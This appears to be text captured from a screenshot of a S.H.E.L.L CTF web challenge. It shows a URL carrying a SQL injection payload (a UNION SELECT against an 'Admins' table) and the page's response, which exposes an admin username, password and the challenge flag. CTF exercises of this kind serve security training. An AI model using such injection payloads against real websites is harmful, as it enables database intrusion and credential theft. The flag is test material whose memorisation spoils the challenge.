 S.H.E.L.L CTF
20.125.142.38:8956/profile?username=test'+UNION+SELECT+null%2Cuser%2Cpass%2Ccontent+FROM+'Admins'%3B--&pass=&content=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Root me
S.H.E.L.L Register login
Welcome
Here is what you left with us :
Name : Adminnn
Password : H4rD_t0_Gue5s
Signature : shellctf{Sql_1Nj3c7i0n_B45iC_XD}